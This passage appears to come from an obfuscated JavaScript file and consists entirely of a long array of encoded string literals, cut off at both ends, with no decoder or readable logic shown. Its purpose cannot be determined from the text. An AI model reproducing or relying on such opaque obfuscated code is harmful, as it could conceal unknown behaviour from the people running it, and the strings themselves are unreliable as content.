TG','q11Pve0','WQZdHIHWWQC','WOJdU33dGaK','W7pcKg7dVgG','qKrels4','WQ3dVSkyBZS','WQZdTf7dPbG','FmogkmoHWOy','er3dP2T6','z1XGW499','g1XJtGq','WR3cJwZdRW','cd/cJmoUW6K','oHD8W5GC','f1FcGmk2WQm','WQddMSo6zta','WQpdUmoeisq','W7u1W6pdImov','m1GH','ubTKW5pdJa','cSo1kCoEWR0','W77cS8oTW7ddVa','W6tdUSkYtZa','wwJcG3Hj','cSkbCCoaW5a','W4L8WQDs','W5RcJxzpWOm','cH0LW5G','fHWKW49I','d3VdR8keW6S','eCk3rSotW78','cSkbp8oDW5u','W5BcLtH+WPq','W7/cTCo4W7tcTq','cG9HW7KE','EahdQuSW','W6RdRmkryGa','q8o6iSkAWRi','W6RdUmkoWRxdSq','yMDhD2a','leJcQu1Y','wvHRWPX2','t8opomkzW5O','rs9LwHi','WOZdGwldUYK','DmkYDmk8WRu','WOqRWPHLWRu','FmocW79cWOu','erKVW5m','WQNdSgJcQcO','DMBdL8o1AW','ACoQW4zwWQi','WQhcLmo4WOJdOa','uI1Kxey','WRFdGSk2omkW','jXVdRxLn','ddCsmNe','q8ociSoAW4e','pWK+W5aU','W4ddR8k6WPVcHG','W64dW6hdM8oP','ufBdQmonxG','wKTpW5X4','CCo/W5H0WQe','WPVdQ8oEFHW','kejPWOpcJq','puFcTSovdW','xXSKWQTu','kZKZDhG','WOvTWP1PW7y','WRxdKfXaW78','dmopWOzVWP0','W69nWPG+sG','W73dGSkAyWG','jbaYkCki','WQXoWOTZdq','W6ZdP8kHAGy','evfRW4Ds','nbSNfwi','qd7cLSoPWQ8','W4KdW6RcVmoh','WORcMmoSWOpcOG','WQeiWOXXcG','hfhdGSkiW7S','iZ0VjYu','W6dcTtVcQh4','B8o2W4fsWQm','WRNdG8kIWPpcVW','W6HfWO9S','CMBdL8oYCG','W6ZcOmorpZC','vcTNq1O','WQxcQdNdJrO','WOpdTmkNWOBcIq','frWUW451','tNK9W5a0','pZq6','WQZdSdPHAG','W4tdQsiWW4a','WRtdUMVcSN4','abbWW7ye','W7JdN2hcQIC','W4zPpCkOW4m','W7jnWP5Fea','WR/dQmoCiwW','rmkbAmkxWOe','bhRcHmk7WRS','suvTW7ja','WOpdJhJdPrm','fSkssCk3pW','W6pcSCoJW73cPq','wSoBpSoYW5m','d8kuF8kAW5m','exBcHmknWQS','jJSkmt8','WRyWmmkyW5y','EYn4wG','WOpcHmobWR9E','jY/dOw5U','WRldLNtdPde','FKJcPeXO','y1z6wbK','mH0JWPS0','rmoSlSoQAW','W7ObW5FdTCob','WPeirq7cSq','qbK+W6uv','tGRcQSoqba','ySo5W4mvW7e','W4RcOSobWPvE','W6SBW6pdRSow','WPNdQCoPkuC','W4hdIc4u','xvpdI1mK','DmoXW5LwWRi','W7RcNmoUWPJdOG','cHaMWQLw','W7pdPZT1oq','ovCTWPBcGG','WQbhk0JdHa','saZdJeOX','W6JdSCkBAfC','ku89WP/cIq','d1JdK8oRWRe','W4FdRSkTWP7cKa','zmo9W4LyWQm','WRtdP3RdPI0','WQxdU8onotm','AeCXW48a','WQPNW67dLSky','fhFcMmktWPy','rCoojSoDW5C','CLZcSwHs','Eu8WWOnZ','dCoaWOSSWPS','zvP3xL0','ffRdGSkSW6e','W7ZdIsJcIJW','W7JcVSoXWRBcOG','W61uWQZcNCkj','c3ZcKCkJWOW','n1qGWPlcGa','qGRdUCkFcq','W7pcKe9vWQO','xu52W5DG','dviUWQOw','ibe/iNq','CeeHkSkg','wYnLrwa','o1iQWPBcNG','e8kye8o0kq','kvmRWOtcSW','sdxdVCoeW6K','BsjgseS','rfDLu00','r8keqCkBWPW','WRpdLd17WR8','WQNcSCoxkg4','W6FcKxO0WQu','W6ufWOLXca','W6ddMsipWRe','iHm7zCki','lsP+WP1z','pmojWOSRWOK','W7hdJdJcPJ4','W6NcTCoM','EstdM8oXCG','WRdcSIKVla','uuj4ueG','uCkiCCkpWQW','W6RdKdLGWQq','W5aFW7/dQCos','W4OOWPfOWRu','hfvTWR5Z','gbSOW5KO','W6NdKSoTWOhcRa','vWZdUKW/','usTelMm','W6BcNmosW5/cPa','d1VdHa','CLX6tXe','iaZdR15t','W5dcJ3D9WO4','W7NcUmoWW7RcPq','gIjUr1G','EuHGW74w','DSoTW5TSWQu','iWOVlmkt','WQnlWOvXdW','WP7dT8onqaC','sqGZWODs','WOOYaXZdTW','W7fAWOnObq','WOpdSmk8WPVcKW','wXhdL10K','f8ooWPyRWP0','dvXUWQyw','aItdVCoeW6K','o0j+W5pdGq','wCoJnmo3W54','FhLzW7DS','gsOnc8k2','BdqbWPmE','zuf7vY8','k2tcLCo4ja','lrXWuGy','oqT8t8oj','cmouWOCWWOC','rSkuDSocW5m','WQZdRZPYmq','wLhcQ0Xz','W7tdJINdOJG','W6lcV8o+W7lcPa','w3tdM8kSW6S','vGVcIfq/','ceddJ8kLW6O','WOnrWRNcRSow','WPHJf0tdSa','xSkBBCkhWOu','BhxcVSk6oW','bmo0pSkkW70','EqFdNSoJFW','AtVdLCo0jq','EsRdMmk3EG','W4RdQ8knW74k','xrNdIK4P','W6jrW4Gura','bSk2l8ksWQS','dSkuxCo/AW','x0nxzWu','W6NcL3JdVZO','W77dIghcPIq','W7ZcUMJdUd8','qKvjzY4','CL99sse','WQ7dGSkQhmk1','qbf0W7ye','W7msW4O','sx4kBY4','aG89WQqx','EqKLcKe','kr/dN0WD','W7NdSCkBBWW','WPNdQSorvsK','pefXsGu','WRtcNSo1WPBcVW','WP3dSCorda0','W6HBWP57fG','WQfeWO94ea','sfDHuue','WQa1WR7cISks','dafhBsW','W51rW6RdUmoi','dSo+iSkaWR4','a1JcQ8oqeW','EePVsve','v8keEW','WO5JWPHPWQ8','lYG2kJ4','mHFdIeTi','wrddJfeX','g8oiWOWM','FctdHSo3Aa','W6/cUmo0kuK','r8k/C8kxWPC','WQpcJSoOWQNcQq','q8oppCobW4y','AwOTW4CW','WPVdNSo2fw4','WRRdJSkIfCkW','D1mRWP/cIa','WOtdGWGWW4a','WQxdUCo6pwy','sWRdHe4K','acC/W5m3','WQhdNJrGW6a','WQddQZHMpW','W7WIW6a+ra','WQ1wia','auubFsa','urhdIW','W4ZdR8kiW7eB','W5lcL8okW4hcKa','WP7dSCoEFHG','vbFdGLjQ','FmoglCk5WOa','ECoeiCorW5e','WPRdT8olqa','W7i3WQhcImkE','WOrTWQTTWRG','q8oZlmk9aG','F0SkW4SW','FLH9xL0','Ah8WW5in','q8k/CSkrWP0','bNpdL8kmW7W','WRtcN8kZW4xdRq','W681W67dMmkg','wqvbWRz4','iqOHlG','cX0VWOD6','W5BcJMDI','W5rRCCkPW4q','fmkjw8oOFq','mL7cHrXW','W6BcUCoWWRBcRW','sePvseS','W5ZcKwDXWPq','WPlcGgnKWOu','cvFcHuDW','smkCB8kaWPa','WPHDWQpcRmk2','t17cUmotbG','WQ7dJ8oCbKO','lhRdRSkCWP4','WRZdS8oxowG','jJK8mxK','nXFdI1Du','W61mWPKZaa','j27cL8oWnq','emoxWOmHWOC','d8kdCCkwWOC','WRNdIM/dPZe','huvPW583','W6RdOSkkBa4','WRxdLd19WR4','WO9NsepdVG','WPVdRmojar0','xSo5B8oTzW','sfbhW6vz','aSktBSkzWP0','s8kdz8kdW7K','zConW5DfWOq','qvpdHLm+','rSossSoOEa','zNi8W7iP','WOxcQSoqWPFcQW','of7cPJua','W5VdRCkeW68k','W7ZcH8o6umo0','x3y/W6ql','y8kUv8k1WRi','uSkuE8kCWQW','yCotomkVWPS','C8kbW4jIW54','ANbvAhC','f1XZW5i7','WRJdJJCuWRO','W5/cPCkFhrO','W6ZdNmkqAaq','l30XjYm','tsnMW7iy','gWTRW7Lq','fZfDW4qU','qbuNWO8Y','FKpcIwry','wConWOmGWPS','W7VdOSkkyay','leJcQKj4','WR3dHcJdSMG','W4ZcOxTtWOW','zIpdR2vf','W6pdTSknFqa','W4uFW67dMmoB','xtldSeT/','WRBcKCoXWOlcQa','q8o9k8oTBq','DCoSW5zBWRq','W6pdRtfVkW','WOHkWRTgWOS','xrNdIK45','WOrJWPDPWQG','W6JdGcNcOt4','WQ7dGs4','W7JdJc5nWQG','W6b3WOz3cG','W7dcRmk/WP/dSq','r8k/BSkxWP8','W4SKpSkPW4q','WPBdSCoAta0','sfz+fvm','gWFcT8oqbW','eW7cLSo+WRO','W4xdMmkCWOVcKW','tqGZWODs','nmolnSk6WPC','WPHJb0ldTa','W7RdNYibWRe','q8kujmoyWOe','wqWYW4W9','WPhdSCoSqGW','dmoWjCkwWQW','W5BcGgC9WOK','aH5LWOTY','yH4OWQC4','W5pdKCkrW7as','W53dQCkiW6Wk','WPldGmkxoSk+','WPBdPSog','WRXWWQlcNCky','usT9qu0','nG7dGfzu','tCkoqCkBWPW','W5VcH2T+WOC','suHUWODs','zdmWjZW','EgqMWP/cJq','aCkmWPuWWP8','oMVcL8o5Da','jHe8eey','fmkjx8oZka','W50YW6FdTCok','WODJWPP5W7y','t1DMxee','ccnMW58/','vmomWO0MWP8','aZCJWPS0','WOrtW6RdUmoi','B8o0W4SFW6m','W65dWOn7sq','s8ouiCoa','e37cLCojW7O','cCkusSoZkq','W7xdPZj5iG','WQeiW4OIsW','WP9fWQxcVCk/','WODRaapdSG','WRpcMmoKWQtcNa','irFdGX0a','W6BdQmkxBeq','WQ7dOv/dRtG','cG7dNqDW','y8oMoCoFW4m','W6dcTtVcPJ0','WPZdOmksuXS','WOOSp8kQW5e','lbCJAmkz','D3iEkJi','ymoxcSkVWOa','jehcLmk6oW','W4JdPCk8WPFcIW','kuSOWPRcJW','WOrYWRbPWR0','stpdSvmr','nsKLW6qR','WQ7cVmorlgS','WOhdQsiWW4a','WQhcNmo3WP/cQa','vLRdMCk9W6y','WOjqWRFcLCkE','sKlcQgbT','dSkjuCo0','aKqayci','DmoXW4Pe','gCkCuCozkq','ysTgvfG','nHDZW74t','WQFcLmo6W5ZcUq','rd5Qq1a','w1jSW5b9','zLPWtXG','xJLKqL4','xIr4s00','kX8Oite','r8oKECkjka','ovaJWOhcGW','W5ZcHMXKWQG','W6JdRCkxzaG','w0/cVmoPWQ8','zqxdO1r4','W4ZdR8kvW7Pd','W4/dTCkIWOBdHq','W7JdMSkOWR3cTG','EuHGWRDz','WQXWW6pcJmkA','W6hcLYmoWQW','rCoZn8oTBa','W7tdLs3cVwO','yWpdO0Tc','WQ3dSmkil2y','W5qEW6VdVCok','W7ddN21QW78','WQtdNJz8WQG','wCoOj8oXjW','WOVdOCkftWO','FKJdO0bT','WRlcO8o0kuK','WQ7cS8o6W7tcQG','AZmynqu','WO9OWPaHWQG','lqb+W4bZ','WO3dOSowt0q','u2DJvKi','pXyPWPZcIa','xGVdI185','r8onCmkxWOC','DIq7DL0','z8omn8o2W5i','CYxdKCoOnG','BSoLpmoxW7u','WQJdHSk4hmkX','o1DPWPhcGW','auxcTCoEga','qK4kAW','WQNcO8oEkuK','rmo3hSk6zG','WOVdQCk7j8km','bXGagaq','W4BdR8kusWq','D8kolCkTWPa','fXldPs0C','mGfKW4ldNa','WRZcNSoN','W7ZdMsNcQcu','zwySwHW','W7hdP8kRWP3cIq','W6JdRZXSnq','BCoclCkPWPu','W73dOSkmBGW','W5ddOCknW7SB','dSkswCo9kG','aa5RWRKz','W4BcM8oiW5/cSW','sNFcKSknWQ4','WPBdQ8kfauW','tHRdT8kfqW','W63dUayPWQu','WOFdSmk1WRVdOq','lmkDc8kjWRG','obeWimkh','WOZcOmkVWP7cKq','W7xdQZP4AG','W77cOmo5W7lcTq','pbJdSHux','EX5uWP1z','W5ysW6tcP8kS','BK8XW5yq','WP7dPSkjnCkl','W6xcVCoQW6hcJG','wvHR','ea4xFIi','qHvNv0a','FmoknSk/W5a','W681WQZcL8kj','W7NcUCo2W77dRa','WQdcJ8owWPtcNa','ELZdQgri','WQZdMd85WQm','aNJcNSkxWR0','WRVcOMWVAq','s8orpSorWOK','W4W3fvBcQG','WQZdRdPIoq','EfabW5qx','W7hdId8','tSoVi8kuWRG','n0ThzXu','duxcTCotcW','W77cRmovnti','W7mtW6a+ra','ubpdU8oOwa','BunTASoj','W5/cPCkFaH0','W7BdGtKtWRO','qCkmF8klWOa','i0pdO8kMW7O','WO7cOmoUW5ldHq','EHToW5pdJa','W6ZcLSkfBsK','WQVdR1/dMY4','gmonW4iQW4O','DdpdS8otCq','W6xcUCoQW7BcTa','WO7dVCoUW7JdHq','WQZdUNJdQsO','A8otlCoHWPm','Dmo9W4SmW7m','W7tcTCoHW7VcPq','FKVcMN1t','WR7dGt9jW6q','zv7cJdua','WPddQ8olqbC','CX/cSMry','zefMxH4','AgtdH8oUEG','WO3dG8o6','mrm0g0W','W4ZdQCkdW6Sy','DmoAW7LfWRa','pGzuW5Oh','vGW5WOjs','xSo/j8kUzq','hdKYa3O','DhhcLmo0Da','W5ddUSobW6SB','W6BdRmkvyaW','W5/dTSopqba','per9xWq','W63dPSksBb0','W65yWO9Sbq','rSoei8otW4y','CYxdMSo/Aq','dvWPWQWk','ASo8W4PfW7W','odnIAG','W5CEW7VdTCof','W6hcL3zrW6O','bK/cR8ounq','t0aqAYq','WOLVaeddPq','WQ/cS8o6W7xcTq','vXxdJfKp','WOVdRCkfau8','BuiRkmkz','ELFcSvjm','mLqOWPFcIq','WRdcM8o/WOtcOq','mdWAkee','W6ZdHmkYAYS','W7ZdGJHAW78','f07cSmofvW','B8oglSoBW4e','FspdRCooFW','W7RdLxStWRC','zHJdILLg','pmk4WP4dWQe','mqbKq1a','WRRcKCoXWOpdTW','sNdcH8kbWRS','q8k7lSkCWQ0','WPpdShFdRt0','eNRcHmkqWRO','W6rfWO9Wea','pmofWQuXWO8','q8keD8knWOa','jaa7','B1xcRgmg','W6FcJs51WQ8','Ea3dPfPc','ze47W49u','W64tW6xdRSoe','WPpdUbvAWPi','q8k7B8kqWRa','w8o1iCoO','WRuSpCkOW4y','WRFcKSoQWOxcOG','i8oKWOqnWOC','cg3cNSkfWRO','WObNc0NdPq','qLW2W49z','iaySnSki','eLFdK8oKW6y','WOuMpCk+W5u','W50qW7VdVCov','seaiiY4','avNcQSoLdW','WQldQmkioMW','lt/dN3Tj','bXGQbaS','WRZcU8oLW6hcTa','xmkNySkjka','ddaen8kW','qGRdUCkrsq','W7xcN8o/WPlcPG','uJKRwK0','pmk4WPHhWQK','eGGRla4','jSk4WO9kW5S','WP49FmkSW4K','c0FcUmowdW','WRJdNCobj2G','W6jrWRvQaq','W4/cMZKAW4a','e8ktw8o+','AN4Zlcq','zemN','WR3cJwZdR3y','WODVWPPLWRy','WPy7omk7W4q','d8kSz8k4aG','WOPkWOpcT8k/','W5FdPCkiW7Pt','iHhdNKyn','WQhcS2vMka','dCkuFmkxWPC','rdZdH2i','W67cQCokW6/cPa','WR/cLmo1WQlcOW','xu8UW5n7','W7ddIX8VWQW','EYFcMCo5Da','WOVdQSoZtGK','FHNdJg4I','df7cUmoyba','qXKKWQOt','fmkssSoZjq','q8k7BmotWRW','WQBcICoNWP3cQa','uCknCCkxWOC','xshdI109','rCopoCkzW4e','cbG4WRe0','W6BcH8oRamkS','aL7cIa1+','vbyKW4GX','W5OEW6ddT8op','dXldRM9q','c0NcVmkCga','duhcSmouca','fvJcSmoxgW','vmoZlSoSEG','wmoRlCkhWRC','ibddMe1b','yXZdO014','qCoEcmk9WP4','wSoDhSk6Aa','A8oopmkIWOy','AqZdLu1Y','W6rAWRvSaq','W6tcV8k3WRVcOG','WRTWWQRcP8ky','W77dR8k9WPVcKq','W4hdVSkeWRi','EGC0W5pcJW','W7NcUCoQW7lcTa','uSoaW5zhWRi','WR85W4tdMmoB','hqvTW7Lq','qurzlcq','WQTWW67cQmkj','zrVdUKj8','WPLYWO1GWR4','W7NcTCoYW7tcSW','W4ZdP8kcW7Pt','w8oWhCoVzW','qCorW4z2WPG','FCoxpmkIWPC','jt44DG','lW8XktO','nbyBmWu','WO5IWPfIW7S','AgXKvbW','Ef1Xava','W681W67dMmov','W6pcRmoLW7VcPq','ne5PWPVcGW','WRZdRSomo2G','WRaihq','WRddThxcTG','rCoii8oaW5C','WP8wiCkIW4K','hbxdL8oeW6K','b1TJvL4','W7ldMsxcRc8','wCkbWP9iW54','Dfr7sqK','qLFcT39t','WOvEW63dQCos','WRtdHsn4WQG','iHVdMhPm','pIqWjNu','pHe7iJy','m143W5pcMa','tfrGW545','c0tcRCouga','bHHHWQ1k','lKpcQSof','WQ7dGSk7fmkT','WR7dSCkFBxW','le4EiXG','WPeSm8kMW4W','WQ7dLhD6WQi','eCoYkCkaW78','BSoVdmoRW6y','xdiQgaq','aCo0pSkxWRO','W5NcMCoAW5xcNG','ibddIbjt','WQ9zWRLdWP8','yqK0dGa','daBdK8krsG','W6JdStX1pW','n3JcLq','t1KxW5K','pWqGjmob','WP1af1NdLW','gfbIW4LZ','f8k8yCoGzW','D8otpmoHW4i','lqldVGCC','WOZcQmoBrbG','BmomlCk4WP0','qCoMmmoRza','zxRcS0v1','Bum/t8oj','nH5SjSkg','W6aMW5qSW7S','W63dLxFdHwO','nKpcJH0a','oqT4zCoD','WQ3cTSo5W77cUq','DvO0WPRdGW','s04+WPL3','ofXSW4fp','WR0RW4tdMmoB','i0nQi8kC','db8yhXa','wCk+Fmkjka','zvz6t18','BLFcTY0w','W58DW7ZdISod','sLfKuuK','WP5Yw8oTWOu','ewxdHmk6W4C','W5lcS8knuqy','wqGIWQTz','vCkpwSkFWOy','W4/dOSoUWONdHq','obSSW4yp','WOq9p8ksW4a','W7ZdGZGfWQ0','leJcQG49','EHz0W53dLq','fYxdL8kkWQy','lSkdECoSWPa','WQ97iwtdUW','FJhdSvm8','W6yirq7cSq','o1LxDHu','q3tcHrXW','W77dQSk1WQ7dSq','W41aWP9KfG','W6FcU3O0W60','xSo+pCovW5u','k3X/hJi','cX0LW58X','auilydC','rgPWdJu','WR3cJI/cOcu','WPJcRCkcW7aq','xJGLWOiB','wr3dNbeG','W77cTCo5W77cOG','FSoxomkIWPe','BCkJWQuxW7e','W7tdRIe2kW','WRddJI3cUY8','WPddVh3dJtC','BW3cP1P8','q8o0EmkJoG','BuxdUe95','BKW/W44k','qKqwiY4','Es7dMSoUuW','tfu5WPSL','lqm4W5SF','leJdTYqx','rZZcLmklWQy','W6tdJ8oUWONdRq','WP7dTCoErH8','f8k/iCoSzW','W7BdGMe0W4C','W681W67dMmoB','jSk4WPmyWQu','cttdIeSMW4f1','W7f4WOzgeG','W7VdOSkqEG8','ogVdKmo7BW','yCotimo2WPO','W4BdMtCuWRO','rZ/dL8kzW4m','WQhdT3FdRxa','iHKXfKi','W7lcT8oRW77cUa','ffRdGSoKW7W','aWTYW5aO','DefMvai','W5RcJxy9WPq','bJCJWPS0','W5BdRmkoBaC','WPGQW74SW7S','Ab/dGfzh','eSkqz8omkG','W40qWQldV8oh','fgVcJSkiWQW','W5XPiCkIW4W','qKZcTCoueG','iGCTnSol','W5BdQConWPvE','yIrIx0O','ymo+W4KmW5S','WOJdLHjyWQa','yWpdO0SW','W5D0WPvOWRi','t07cVmoDcW','WQNcSSolEre','WO3dO8kHWP3cJG','W7JcGc/cOcq','W4OcW67dU8od','CLNcRgHE','BqNdPqCC','EGT/W7NdJa','WRhcLmoWWPBdTW','WQ/dPZf4mq','f0vPW5mO','WRdcICkLW7VdRq','WO9zWPDJWRq','WR/cJsJcRJ4','WPdcL2b/WOq','amoZkCkqWRq','AW3dVM9P','WOeQmSk7W5y','W4ZdQ8ksW6S','WPtcOmkTWPFcIW','oIJdKCo0BW','W5yfW6BdV8od','chpcMmkwW7m','ChbOEhi','mbCzcJy','WQXgWOvQdq','WO/dPmoHiNm','aGnWW74f','ya4TiCki','DqaykGu','uCkSw8kAWPu','bWn3W5yE','oayXmq','W7tcH8o0W7RcVq','emovWPCUWPe','W4hdTmkNWPhcGa','W6ddRmkqkri','wmkhuSkPWQO','WRBcHmokWP7cOG','WQ3cO8oHW6lcRq','W6NcUhuIia','WOJdICklmCk4','z8kerSk/WRW','WPpcI8oZWOBcQq','C0qwFcW','W4tdHHTxdW','xqZcHuDA','hmopWPyoWPC','odfkW6mH','hsyOamk+','WR3cOmoTWRVdSq','prldPs0a','WQxdPSoaDZG','sXVcIf4L','W6FdIdGdWRO','WPdcUCoqWRdcKG','WP4GwYtcSq','WQJdUmkQeCkZ','Dunxm0O','WPqdW6BdU8oo','WR/dNSkfbmkX','WQOiaSkzW7O','WQhdS8oblgu','WRFdNJn6WRK','uvnMWPS6','W4NdLHHA','W6ldUWPInq','WQeiW4r9cW','ofOxWQdcNG','y1XGvbm','wLHKW5j6','iqRdPuPK','F1hcG1nh','x0VcJgK','mmoPi8kPWPu','W4dcICoYW6/cIq','AuxdPefP','WO9tWRvNWQi','BrVdUwb8','qCkLBmopWRm','W53cK8odW6BcIa','W6ZcVmkf','buW3WO4','z3jFwaK','WOldKNRdNri','g8oRWQePWOS','wXtcLSo1W7S','gb0JWOC7','t17cJb8a','WQ/cH8kHESo0','chhdMSkaWQW','xSoWmCkHka','se5VsKi','BK8WW4KC','gb0JWPTP','WP/dGYiWWP0','oJOZhmkV','pbiUW4vc','xrj8WQXk','fvHNW5v1','m1u3WPBcNG','yK4QWPak','qaVdRur3','rmovB8k+WPi','WRxdICk/aSo0','mSkmlCkOW4W','yXnmwfi','sMjGW5r7','sMOmFty','obzWW5pcNa','W5RdPCk8W50','W77dLghcUYS','W5/cPCkFdXS','W5ZdP8kuW6Xe','W6ZcVmk4W7JcRq','W4SuW7ZdQCok','t8oteSogW5C','ieKWW5KC','WRHlkMddJG','W6VdT8k+W5hdRq','bxdcJ8ojWRO','mrVdI1bs','WQmwW5zTfa','WRS1WQ3cLmkA','oMJdKSo8Fq','W6brW5a+dq','rZhcKSkaWQC','W7xdNCk+WOZdRq','wcq1eHa','WRpdKdG2W7m','AN48jZG','dGCwm0q','zYhdOhGE','FW/dPZWE','iZvYjJG','fr1RW580','fKxcQCklsG','rsRdPKTu','l0VcUSkO','WQxcNxnBW5u','WQX6WQhcK8ks','W5/dP8khW6y','WRiycmkzW5W','jSkPWP5hWQK','WOdcLCoDWPJcPW','bGCPW7qf','p8o7WOWVWPm','DSo9WPivWQu','jJ8TCG','zL8TWOxdJa','uCo9jSoMrW','auimzY8','emomWPiTWOW','jfxdLCkQW6O','WP5zWP1IWR0','z0RcTN1Y','W5VdRmk4W7ah','ymo5W5LyWQm','tCkxpmogW7K','WPJdMtv4WQK','jGFdS0Tf','WOfVWPf/WOq','asO4cxO','W53dVmobWReD','W4hdSSkNWPpcLG','rCksD8kCW54','FxjZW511','fHddUCkaxG','omo4WQaPWOC','lSkdECoSW5i','yqTh','tCk2ECkpWP8','nNuSWQtcGG','mq9WuGy','vv1UaWy','g8krv8o+jW','q8oaBCkCW58','W4xdQCkRW5/cIW','mcKVjtK','pazAm0W','wmoVk8o3yq','W4VcHM9JW5O','ru8xAZe','rYzQvWu','tqr6W4bO','Bum1lCka','W7ddIwWiWRa','BWueWQe','svnElNm','cKnRWRz4','rf1KtgW','a3xcUSoqdG','dSksumk3jq','W4RcNZVcQh4','uCoxnSkOWP0','ANbXkZG','uMDOqve','kqOTAmkB','fre9W7SA','W7ZdL8k1a8k9','srK/W6Gl','qGRdUComya','WRZcPMFcUa','WR7dQdfMWQi','jcqS','W4OMW5r8WRO','yG3cP0z4','WRldNxtdPdO','WR1VWPZcOSkT','WR/dNSkoh8k7','WOvNseddVG','v8onDSkxWP8','oMpcT8ovdG','fXFdVxfA','Aq/dO11P','WOKMoSkKW4a','bXGQbfa','W67dIdNdRY8','ACozdSodW6i','W5/dTCkRWOdcNa','qLfTufa','W4hdPmkVWP7dIa','qCklECkkWPW','lCk1u8oocW','ELRcStCC','lceqlKy','CgLoW7C','gfhdMmk9W4C','tLTRvaK','W6ZcO8oqAGy','W7VdJdO/WRe','W4ZdUSkoW7ef','W4JcG8oEW7/cSW','W4RcH2TKW50','W5BdOGy5WO0','WOfYcLZdPq','dG4KWRKj','W60wWQtcPeq','W6ldOYfZnW','cshdI8olWRO','WPNdHSkJp8km','FLaYW5qA','W4/dUCkxWOdcNa','WQeiW4P9cW','m1yLWOFcHq','D8opW6H4WOG','y2BdLCo5BW','sv14gfa','Dunxl0a','W6pcV8oMW7tdUq','ELFcSu5j','W6ZcRSkqzH0','iZ8X','W4FdRCk+WP3cLW','gf7dMdzA','xwjZW5r4','WQJcJYejWRS','EueQW5He','WRhcSmoHW7ZcTG','DSodc8oqvW','aJlcLCkrWR0','s01IW5u0','W7pdGJJcPIK','WPxcISoUW5ldHq','WQZdOtVdRdC','q04pzYy','W77cOmo5W7lcOG','W7ZcH8o6umk2','cGGNW5uS','W6ldO8kPWPJcJW','WRRcOg4OeW','WQ/dSxRdPh4','aJlcMCklWR0','W7/dGIJcTMO','WPTyWOi','W7hdP8kIW4Sw','W63dP37dRZC','omkeD8o+','WOpcS8oSW4ZdMq','W6ZcQCkVWRVdRa','W5lcSCo2W6/cQa','cSkboCovW5a','bXTSxKi','W6/dJCkhW5Gk','WQ3dSmk1W7BcOa','Fu9YACoz','W7nCWOn9bq','yKRcTcq9','vrVdI08X','tgObdH8','vSo4jG','W6j2WQhcL8kq','W6hdSCoejgu','WPTdCCoTWOu','i8onnSk4WPS','FNtcJb8a','W7VdJhGdWRO','WRddGmkJhCkW','BunIzCoj','e0ddGSk5W7W','rqjKqLS','rZ/dL8oeWQO','W6ZdSSklBbO','na0EkKq','WRSVW67cLSku','ma1mtqu','WPrPF8k+W4a','dafezdy','WQlcKxL5WQi','lqb+WP1x','W7NcRmk+WRxdPa','WRhdHSkUgCk7','W6HhWOq','dGy6WQSE','sKtcHr82','C8oWgmoCW4i','W6tdRczJiG','tvqazZC','kt8WiZ4','DCoJWQuxW7e','W5JdQqlcJHu','W65CWOn9aq','wCk7FCohWQ8','cWD2WROj','W4hcUCoMW68','WRxcKtiHW6e','W4KjWRtcLSkg','te1ZWO5UyYZcU13cISomca','g8kebmk6ja','WPddQCkstbS','W7JcOSoNW77cRW','D8o6mSk+WP0','paasALC','AaaQW5uC','t8o+lmoAW5y','W6hcSCoMW6JdVa','mcaMeHa','ltuRfZm','d8o6omkwW7i','zCo0W45eWQi','prldPs1l','uSkXiCoIFa','W64/W7JdQ8oi','jSoVW4ztWQu','WOLhe0VdVW','W6BcOCoEya0','FLpcSwHB','W7NdSCkxFWG','sW/cVmoPWQ8','wmoyB8kuW5y','q8k7BmotW78','W5ZdP8ksW68s','WQxdUmkyB2q','rCotD8ku','hfVdHmkWWQi','W5aMW4u8WQS','cvC0WQXi','W58yW6pdQmod','W4RcTtVcQh4','WR/dLCkZamkG','WOC8pCk5','WQ/dSxRdPhm','W63dPN0LEq','amoVjCkCWRe','iHVdMgTj','WP/dQsiWW4a','WQGiWPeura','WP/dJ8kucCkc','WQJdGSk9h8kM','W4fMafRdSa','mbVdUK9Z','y8okcCobW7m','W7ddSIypWRm','W6hdIcrnWRy','W4uQpSkIW44','cSkby8oxW50','sr05WQqk','br40kti','jHhdGKTb','WQzfdMZdTq','ub/dLMmX','jqifnea','W5JdQIJcIGC','C8o9W5XdWQi','sfHeDwm','ofaMWOzZ','medcTCodgG','WPi8pCkIWOG','uvnWW55M','EvP4x1G','qs/dLCoUEG','W67dRg9+pW','maRdMfbo','W6lcTmoSWRVdRW','W7xdOYC2ja','W73dSmkFErK','C3BcRKjL','Aa0SW5GE','W681W4tdMmoB','xZ4Wjb8','W6jhWOr9bq','W73cPCoMW7m','WPJcRSobWR8A','WRxdNSkLqmkV','DhXqW69l','W6hdNZHNWR0','vuDTW49z','kqXIB8og','D1PSxHq','W5tcIMC9WO4','W67dSdX3iW','bCofjmocWOW','ffRdGSkOW6W','W608W4m','WQtdNJrNW6i','WQpdLdzXWRK','cdWpcSkT','wmkdBCoqW5m','ssZdHg9c','lHCRkSkh','WQxcUh3dPdS','W4SuW7ZcOq','W6ZdG8kT','WRddUNFdOt0','W6FdOSotEWG','jmkMWPmyWR0','ftGWjdm','o1LxmKS','zCoek8kJWOC','vSo/kCoKEG','bgBcO8klWQy','ySo9W5W','W4ldPSkzzca','q8k7n8otWR0','DI7dMSo9BW','qsTOvXi','W7tdMIJcIWi','W6JdOta7pW','WQddTConrbG','dM/cNmkOWOG','BvyYpCos','WRNdS8kgmMm','f17dLCk4W4G','taFdIvLT','WQtdSh3dQsS','nLJcQK9O','wXtcLSk5W64','wLj3W497','tCkoASkzWPa','exxcVmoFcW','i8obnSk4WOy','WPHzWOzPWQO','jfJdN8kNW6q','WOqMpCkPWP4','jaD/z8kk','W7ZdK8kJamkX','W4VdN8k+WOdcGa','lGOMjmkn','cSksuSoZmG','r8oei8obWP8','WQ/dPx7dPG','srK7WQaM','WQOPW6hcJmkt','WQtcOmoUW5ldHq','gbCuW5eX','hKBcM8k7W6y','W5FdNqGWW4a','cSoeWPyDWP0','jbCNEmkL','W7ldGcXvpa','majqEs8','W7ldIdS/WR4','fKxcT8kreq','wCkbWOaTWOW','W4ObW6pdTCos','gmonW4iQW48','WQxdSxxdQqe','q8oppSorW4a','xSoYlmoMEG','WObUrXa','WR3dL8kQfCk6','f8oYi8kDW6u','tb85WQWw','f8oiWO8JWOO','vCkQvSo7mG','W5FdLb8e','W7tcTSoWWRJcOq','vSo/nSoQzW','DunxzXK','f23cNSksWQG','cKXJteG','iqhdPanX','W4PXWPH0eW','hSksea','W77dIdZcUY8','B8o2W4PwWQm','nvqOWPhcJq','W7FcQLz1WOq','dvXT','dunbWPX4','k8kVFCo+mq','Cf85vHu','qHaIWRDd','W4/cKwD2WOu','DLjNW55N','W4TrWQ7dTCol','WORcQ8oAWR8d','W69jWRv